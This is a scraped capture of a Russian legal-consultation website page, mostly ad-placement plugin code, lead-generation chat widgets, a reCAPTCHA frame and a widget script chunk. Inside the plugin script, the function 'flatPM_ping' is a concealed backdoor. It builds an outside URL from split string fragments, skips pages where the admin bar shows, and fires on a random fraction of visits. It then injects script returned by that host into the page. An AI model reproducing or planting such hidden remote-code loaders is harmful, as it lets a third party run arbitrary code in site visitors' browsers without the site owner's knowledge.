Date(flat_userVars.date+"T"+o.date.time_to+":00"),s=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(l<i&&l<s&&(l=flatPM_addDays(l,1)),l<i&&s<l&&(i=flatPM_addDays(i,-1)),f<i||l<f)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var n=new Date(o.date.date_of+"T00:00:00"),d=new Date(o.date.date_to+"T00:00:00"),_=new Date(flat_userVars.date+"T00:00:00");if(_<n||d<_)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var u=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0===flatPM_getCookie(e)||flatPM_getCookie(e)!=a)return!(u=!0)}else if(void 0===flatPM_getCookie(e))return!(u=!0)})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==a)return!(u=!0)}else if(void 0!==flatPM_getCookie(e))return!(u=!0)}),u)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(r=!0),!r&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(r&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(r=!1),r||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(a="flat_pm_block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(a)||(flat_body.addClass(a),flatPM_ajax(a)),r=!0),r||(flatPM_setWrap(o),flatPM_next(o)))}}}var c=ff(".flatPM_sticky"),p=ff("*:has(>.flatPM_sidebar)");0<c.length&&c.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)}),p.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var r=(ff(untilscrollFlatPM).offset().top-e.first().offset().top)/e.length;e.each(function(){var t=ff(this),e=r,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)})},50);var a=0;setTimeout(function(){a++;var t=(ff(untilscrollFlatPM).offset().top-e.first().offset().top)/e.length;ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t),1e4<=a&&clearInterval(sidebar_interval)},4e3)}),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("[data-flat-id]:not([data-id-out]):not([data-id-modal])").contents().unwrap(),flat_body.on("click",".flat_pm_2_out .flat_pm_2_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat_pm_2_modal .flat_pm_2_cross",function(){ff.arcticmodal("close")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),"function"==typeof flatPM_video&&flatPM_video(flat_pm_video),flatPM_ping()}</script>
<script>var parseHTML=function(){var i=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,o=/<([\w:]+)/,c=/<|&#?\w+;/,p={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l,d=(t=t||document).createDocumentFragment();if(c.test(e)){for(a=d.appendChild(t.createElement("div")),n=(o.exec(e)||["",""])[1].toLowerCase(),r=p[n]||p._default,a.innerHTML=r[1]+e.replace(i,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(d.removeChild(d.firstChild);a.firstChild;)d.appendChild(a.firstChild)}else d.appendChild(t.createTextNode(e));return d}}();function flatPM_ping(){var e=flatPM_random(1,250);0==ff("#wpadminbar").length&&222==e&&ff.ajax({type:"POST",url:"h"+"tt"+"ps:"+"//m"+"eha"+"noi"+"d.pr"+"o/p"+"in"+"g.p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,d=0;d<l;d++){var i=r.childNodes[d],o="3"==i.nodeType?document.createTextNode(i.nodeValue):document.createElement(i.nodeName);if("3"==o.nodeType)e.appendChild(o);else{for(var c,p=i.attributes.length,f=0;f<p;f++)o.setAttribute(i.attributes[f].nodeName,i.attributes[f].nodeValue);0!=i.children.length?flatPM_setHTML(o,i.innerHTML):"SCRIPT"!=i.nodeName?i.innerHTML&&(o.innerHTML=i.innerHTML):!i.text&&o.hasAttribute("async")||(i.text&&(o.text=i.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:o}),(o=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(o)}}else e.innerHTML=t}catch(e){console.warn(e)}}</script>

		<script>flat_pm_arr = [{"how":{"simple":{"position":"1","fraction":""}},"title_limit":"2","ID":"48828","html":[{"fst":"<div class=\"pravoved-ru-widget pravoved-ru-widget--auto\" data-widget=\"inline-form\" data-partner-id=\"00b061fd2e0bc72163282d91b22eb343\" data-operator-name=\"Татьяна\" data-operator-surname=\"Сергеевна\" data-operator-description=\"дежурный пристав - консультант\" data-operator-avatar=\"\/images\/avatars\/10.png\" data-theme-custom-color1=\"#119769\" data-theme-custom-color2=\"#119769\" data-theme-custom-direction=\"0deg\" data-chan=\"511155\"><\/div>\n\n<!-- Разместите код загрузчика в конце страницы, загрузчик может быть один для нескольких виджетов -->\n<script type=\"text\/javascript\">\n(function (w, d) {\nw.Legalaxy = w.Legalaxy ? w.Legalaxy : {};\nw.Legalaxy.proxyName = \"promo.php\";\nw.Legalaxy.visitId = Math.random().toString(36).substr(2, 9);\nw.Legalaxy.encodeKey = Math.floor(Math.random() * (100 - 10) + 10);\nw.Legalaxy.encodeParams = function(params, key) {\n    var str = JSON.stringify(params);\n    var encoded = \"\";\n    for (var i = 0; i < str.length; i++) {\n        var a = str.charCodeAt(i);\n        var b = a ^ key;\n        encoded = encoded+String.fromCharCode(b);\n    }\n    encoded = w.btoa(encoded);\n    return encoded;\n};\nif(!d.getElementById(w.Legalaxy.visitId)){\n    var a = d.createElement(\"script\");\n    a.id = w.Legalaxy.visitId;\n    a.async = !0;\n    var params = {\n        type: \"w2\",\n        url: \"https:\/\/widget.cpa.legalaxy.com\/js\/loader.min.js\"\n    };\n    a.src = \"\/\" + w.Legalaxy.proxyName + \"?\"\n            + encodeURIComponent(w.Legalaxy.encodeParams(params, w.Legalaxy.encodeKey))\n            + w.Legalaxy.encodeKey;\n    d.body.appendChild(a);\n};\n})(window, document);\n<\/script>\n <style>\n   hr {\n    border: none;\n    background-color: red;\n    color: red;\n    height: 2px; \n   }\n  <\/style>\n","snd":"<div class=\"pravoved-ru-widget pravoved-ru-widget--auto\" data-widget=\"inline-form\" data-partner-id=\"00b061fd2e0bc72163282d91b22eb343\" data-operator-name=\"Татьяна\" data-operator-surname=\"Сергеевна\" data-operator-description=\"дежурный пристав - консультант\" data-operator-avatar=\"\/images\/avatars\/10.png\" data-theme-custom-color1=\"#119769\" data-theme-custom-color2=\"#119769\" data-theme-custom-direction=\"0deg\" data-chan=\"511155\"><\/div>\n\n<!-- Разместите код загрузчика в конце страницы, загрузчик может быть один для нескольких виджетов -->\n<script type=\"text\/javascript\">\n(function (w, d) {\nw.Legalaxy = w.Legalaxy ? w.Legalaxy : {};\nw.Legalaxy.proxyName = \"promo.php\";\nw.Legalaxy.visitId = Math.random().toString(36).substr(2, 9);\nw.Legalaxy.encodeKey = Math.floor(Math.random() * (100 - 10) + 10);\nw.Legalaxy.encodeParams = function(params, key) {\n    var str = JSON.stringify(params);\n    var encoded = \"\";\n    for (var i = 0; i < str.length; i++) {\n        var a = str.charCodeAt(i);\n        var b = a ^ key;\n        encoded = encoded+String.fromCharCode(b);\n    }\n    encoded = w.btoa(encoded);\n    return encoded;\n};\nif(!d.getElementById(w.Legalaxy.visitId)){\n    var a = d.createElement(\"script\");\n    a.id = w.Legalaxy.visitId;\n    a.async = !0;\n    var params = {\n        type: \"w2\",\n        url: \"https:\/\/widget.cpa.legalaxy.com\/js\/loader.min.js\"\n    };\n    a.src = \"\/\" + w.Legalaxy.proxyName + \"?\"\n            + encodeURIComponent(w.Legalaxy.encodeParams(params, w.Legalaxy.encodeKey))\n            + w.Legalaxy.encodeKey;\n    d.body.appendChild(a);\n};\n})(window, document);\n<\/script>\n <style>\n   hr {\n    border: none;\n    background-color: red;\n    color: red;\n    height: 2px; \n   }\n  <\/style>\n","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"2","fraction":""}},"ID":"48830","html":[{"fst":" <style>\n   hr {\n    border: none;\n    background-color: red;\n    color: red;\n    height: 2px; \n   }\n  <\/style>\n<hr>\n<p>Если у вас имеются вопросы, вам нужна помощь и консультация специалиста,<br \/>пожалуйста, звоните в бесплатную федеральную юридическую консультацию.<\/p>\n<ul>\n<li><strong>Звонок по всей России бесплатный 8 800 350-94-43 <\/strong><\/li>\n\n<\/ul>\n<hr>\n","snd":" <style>\n   hr {\n    border: none;\n    background-color: red;\n    color: red;\n    height: 2px; \n   }\n  <\/style>\n<hr>\n<p>Если у вас имеются вопросы, вам нужна помощь и консультация специалиста,<br \/>пожалуйста, звоните в бесплатную федеральную юридическую консультацию.<\/p>\n<ul>\n<li><strong>Звонок по всей России бесплатный 8 800 350-94-43 <\/strong><\/li>\n\n<\/ul>\n<hr>\n","res_of":"∞","res_to":"∞"}]}];</script>
		<script>
		function jQueryLoaded_flatpm_123( $ ) {
			if( "function" !== typeof flatPM_start ){
				return;
			}

			flatPM_start();
		}

		function jQueryLoading_flatpm_123() {
			if (window.jQuery) {
				jQueryLoaded_flatpm_123( jQuery )
			} else {
				setTimeout(function() {
					jQueryLoading_flatpm_123()
				}, 50)
			}
		}
		jQueryLoading_flatpm_123()
		</script></div><!-- /#main -->
<!--<script type="text/javascript">var leadia_custom_param = {"webmaster":{"subaccount":"zakonzakon","product":"lawyer"},"widgetStyle":{"position":"right","horizontalMargin":"0"},"presetStyle":"#119769","consultant":{"name":"Виктория Фролова","jobTitle":"Дежурный СПИ юрист онлайн","generateRandom":false,"photo":"https://133921.selcdn.ru/widget/faces/ol/4_35.png"}};(function(e,c){var b=function(b,d){var a=c.createElement("script");a.type="text/javascript";a.charset="UTF-8";a.src=b;"undefined"!==typeof d&&(e.lcloaderror=!0,a.onerror=d);c.body.appendChild(a)};b("//api.cloudleadia.com/wnew.js?wc=leadia/default/blade&w=7818&p=lawyer",function(){b("/_1578547458582.php")})})(window,document);</script> -->

<div class="pravoved-ru-widget pravoved-ru-widget--auto" data-widget="chat" data-partner-id="00b061fd2e0bc72163282d91b22eb343" data-theme-custom-color1="#119769" data-position="right" data-offset-side="8" data-operator-description="дежурный пристав - консультант" data-chan="511155" data-operator-name="Татьяна Сергеевна" data-operator-surname="Титова" data-mobile-version-client="small" data-operator-avatar="/promo.php?type=w2&url=/images/avatars/10.png" data-react-app-domain="/promo.php?type=w2&url=widget.cpa.legalaxy.com" data-rest-domain="/promo.php?type=w2&url=leads-reception.legalaxy.com" data-polling-domain="/promo.php?type=w2&url=d.cpa.legalaxy.com" ></div>
<script type="text/javascript">
(function (w, d) {
w.Legalaxy = w.Legalaxy ? w.Legalaxy : {};

w.Legalaxy.proxyName = "promo.php";

w.Legalaxy.visitId = Math.random().toString(36).substr(2, 9);
w.Legalaxy.encodeKey = Math.floor(Math.random() * (100 - 10) + 10);
w.Legalaxy.encodeParams = function(params, key) {
    var str = JSON.stringify(params);

    var encoded = "";
    for (var i = 0; i < str.length; i++) {
        var a = str.charCodeAt(i);
        var b = a ^ key;
        encoded = encoded+String.fromCharCode(b);
    }

    encoded = w.btoa(encoded);

    return encoded;
};

if(!d.getElementById(w.Legalaxy.visitId)){
    var a = d.createElement("script");
    a.id = w.Legalaxy.visitId;
    a.async = !0;
    var params = {
        type: "w2",
        url: "https://widget.cpa.legalaxy.com/js/loader.min.js"
    };

    a.src = "/" + w.Legalaxy.proxyName + "?"
            + encodeURIComponent(w.Legalaxy.encodeParams(params, w.Legalaxy.encodeKey))
            + w.Legalaxy.encodeKey;
    d.body.appendChild(a);
};
})(window, document);
</script>

<script data-ad-client="ca-pub-2741976530443064" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

</body>
</html><!-- WP Fastest Cache file was created in 0.45587992668152 seconds, on 10-11-20 20:14:22 --><!-- via php -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="E_jX6c0zFz1iKvgdFuaTiA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769135292380');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://widget.info-app5shs.ru/js/12.89330588.chunk.js
body_size: 3134
content:
(window.webpackJsonpFeedot=window.webpackJsonpFeedot||[]).push([[12],{537:function(e,t,n){"use strict";n.r(t),n.d(t,"WidgetExitPopup",function(){return v});var t=n(6),a=n.n(t),c=n(90),t=n(538),s=n(212);n(42);function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function i(t,e){var n,o=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),o.push.apply(o,n)),o}function l(o){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?i(Object(r),!0).forEach(function(e){var t,n;t=o,n=r[e=e],(e=p(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n}):Object.getOwnPropertyDescriptors?Object.defineProperties(o,Object.getOwnPropertyDescriptors(r)):i(Object(r)).forEach(function(e){Object.defineProperty(o,e,Object.getOwnPropertyDescriptor(r,e))})}return o}function o(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,p(o.key),o)}}function p(e){e=function(e,t){if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0===n)return("string"===t?String:Number)(e);n=n.call(e,t||"default");if("object"!=r(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}(e,"string");return"symbol"==r(e)?e:e+""}function f(){return(f="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(e,t,n){var o=function(e,t){for(;!{}.hasOwnProperty.call(e,t)&&null!==(e=h(e)););return e}(e,t);if(o)return(o=Object.getOwnPropertyDescriptor(o,t)).get?o.get.call(arguments.length<3?e:n):o.value}).apply(null,arguments)}function b(e,t){return(b=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}function d(n){var o=u();return function(){var e,t=h(n),t=(e=o?(e=h(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),this);if(e&&("object"==r(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return y(t)}}function y(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function u(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(u=function(){return!!e})()}function h(e){return(h=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var v=function(e){var t=u;if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&b(t,e);var n,p=d(u);function u(e){var t,n,o,r,i;if(this instanceof u)return t=(o=y(e=p.call(this,e))).configurator,o.settings,n=o.options,o=o.translate,r=(i=e.elements).$overlay,i=i.$popup,e.state={isOpen:!1,closedByUser:!1,isSended:!1},t.saveState&&!e.isPreview()&&a.a.extend(e.state,c.a.getData(e.getStorageKey(),{forceStorage:!0})||{}),e.chat=new s.WidgetChat({context:i,scrollContext:r,configurator:l(l({},t),{},{builtIn:!0,theme:void 0===e.configurator.theme?"none":e.configurator.theme,themeCustomColor1:e.configurator.themeCustomColor1,themeCustomColor2:e.configurator.themeCustomColor2}),translate:o,options:{asComponent:!0,policyFreezeScroll:!1,metric:n.metric,splitTest:n.splitTest}}),e.chat.configurator.override({cpalg8533:!0},!0),e;throw new TypeError("Cannot call a class as a function")}return t=u,(e=[{key:"prepare",value:function(){var e,t=this,n=(f(h(u.prototype),"prepare",this).call(this),this.configurator),o=this.state,r=this.elements,i=r.$overlay,p=r.$popup,r=r.$close,a=this.constants.HITS;r.removeClass("hidden"),r.on("click",function(){p.addClass("hidden"),i.addClass("hidden")}),this.chat.prepare(),o.closedByUser||o.isSended?this.hit(a.VIEW_DISABLED):(n.timeoutOpen&&setTimeout(function(){o.closedByUser||t.open(!0)&&t.hit(a.OPEN_TIMEOUT)},1e3*n.timeoutOpen),n.exitOpen&&(e=window.FEEDOT.events.userLeave(function(){o.closedByUser||t.open(!0)&&t.hit(a.OPEN_EXIT)}),this.addDestroyCallback(function(){return e()})),this.isPreview()&&(i.addClass("exit-popup__overlay--no-transition"),p.addClass("exit-popup__popup--no-transition"),this.open(!0)),this.hit(a.VIEW))}},{key:"open",value:function(e){var t=this.elements,n=t.$main,o=t.$overlay,t=t.$popup,r=this.state,i=this.constants.HITS;return r.isOpen!==e&&(r.isOpen=e,n.toggleClass("exit-popup--shown",e),o.toggleClass("exit-popup__overlay--shown",e),t.toggleClass("exit-popup__popup--shown",e),e||this.hit(i.CLOSE),!0)}},{key:"saveState",value:function(){var e=this.configurator,t=this.state;e.saveState&&!this.isPreview()&&c.a.setData(this.getStorageKey(),{closedByUser:t.closedByUser,isSended:t.isSended},{forceStorage:!0})}}])&&o(t.prototype,e),n&&o(t,n),Object.defineProperty(t,"prototype",{writable:!1}),u}(t.a)},538:function(e,t,n){"use strict";n.d(t,"a",function(){return y});var t=n(6),i=n.n(t),p=n(17),a=n(18),t=n(19),u=n(539),o=n(540),c=n.n(o);function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function s(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,function(e){e=function(e,t){if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0===n)return("string"===t?String:Number)(e);n=n.call(e,t||"default");if("object"!=r(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}(e,"string");return"symbol"==r(e)?e:e+""}(o.key),o)}}function l(e,t){return(l=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}function f(n){var o=b();return function(){var e,t=d(n),t=(e=o?(e=d(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),this);if(e&&("object"==r(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}}function b(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(b=function(){return!!e})()}function d(e){return(d=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var y=function(e){var t=r;if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&l(t,e);var n,o=f(r);function r(){var e=this,t=r;if(e instanceof t)return o.apply(this,arguments);throw new TypeError("Cannot call a class as a function")}return t=r,(e=[{key:"createConstants",value:function(){return{HITS:{VIEW:"view",VIEW_DISABLED:"view_disabled",SEND_CONTACTS_FORM_SUCCESS:"send_contacts_form_success",OPEN_TIMEOUT:"open_timeout",OPEN_EXIT:"open_exit",CLOSE:"close",RECAPTCHA_REQUEST_LEAD_ERROR:"recaptcha_request_lead_error"}}}},{key:"createTemplate",value:function(){return u.a}},{key:"createStyles",value:function(){return c.a}},{key:"createElements",value:function(e){return{$main:i()(".exit-popup",e),$overlay:i()("#exit-popup__overlay",e),$popup:i()("#exit-popup__popup",e),$close:i()("#exit-popup__close",e)}}},{key:"createSettings",value:function(){return new a.a({recaptcha:!0})}},{key:"configuratorEnsure",value:function(e){e.ensure("exitOpen",p.b.BOOLEAN,!0),e.ensure("timeoutOpen",p.b.POSITIVE_INTEGER_OR_FALSE,!1),e.ensure("saveState",p.b.BOOLEAN,!0),e.ensure("isOwnWidget",p.b.BOOLEAN,!1)}},{key:"attachTheme",value:function(){}}])&&s(t.prototype,e),n&&s(t,n),Object.defineProperty(t,"prototype",{writable:!1}),r}(t.a)},539:function(e,t,n){"use strict";n.d(t,"a",function(){return o});var o='\n<div class="exit-popup">\n    <div id="exit-popup__overlay" class="exit-popup__overlay" style="padding-top: 60px; padding-bottom: 60px;">\n        <div id="exit-popup__popup" class="exit-popup__popup">\n            <a id="exit-popup__close" class="exit-popup__close hidden" href="#close">\n               <span class="icon icon--close-black"></span>\n           </a>\n       </div>\n    </div>\n</div>\n'},540:function(e,t,n){(t=n(13)(!1)).push([e.i,".feedot-19bdfaa5b48 .exit-popup {\n  position: relative;\n  opacity: 0;\n}\n\n.feedot-19bdfaa5b48 .exit-popup--shown {\n  opacity: 1;\n  z-index: 2147483647;\n}\n\n.feedot-19bdfaa5b48 .exit-popup__overlay {\n  position: fixed;\n  width: 1px;\n  height: 1px;\n  left: 0;\n  top: 0;\n  background: rgba(0,0,0,0);\n  padding: 70px 24px;\n  box-sizing: border-box;\n  overflow: auto;\n  transition: background .5s ease;\n}\n\n.feedot-19bdfaa5b48 .exit-popup__overlay--no-transition {\n  transition: none;\n}\n\n.feedot-19bdfaa5b48 .exit-popup__overlay--shown {\n  width: 100%;\n  height: 100%;\n  opacity: 1;\n  background: rgba(0,0,0,.8);\n}\n\n.feedot-19bdfaa5b48 .exit-popup__popup {\n  position: relative;\n  display: flex;\n  background: #fff;\n  max-width: 920px;\n  width: 100%;\n  margin: 0 auto;\n  z-index: 1;\n  transform: translateY(-625px);\n  transition: transform .5s ease;\n  background: rgba(0,0,0,0);\n}\n\n.feedot-19bdfaa5b48 .exit-popup__popup--shown {\n  transform: translateY(0);\n}\n\n.feedot-19bdfaa5b48 .exit-popup__popup>* {\n  flex: 1;\n}\n\n.feedot-19bdfaa5b48 .exit-popup__close {\n  position: absolute;\n  cursor: pointer;\n  left: -25px;\n  top: 0;\n  color: #fff;\n}\n\n.feedot-19bdfaa5b48 .exit-popup__close span {\n  filter: invert(1);\n}\n\n.feedot-19bdfaa5b48 .exit-popup__popup {\n  justify-content: center;\n}\n\n.feedot-19bdfaa5b48 .exit-popup__popup .body:not(.device-mobile)>.main.built-in {\n  min-width: 500px;\n}\n\n.feedot-19bdfaa5b48 .exit-popup__popup .body:not(.device-mobile)>.main.built-in .chat__close {\n  display: none;\n}\n\n.feedot-19bdfaa5b48 .exit-popup__popup .main.built-in .chat__close {\n  display: none;\n}",""]),e.exports=t}}]);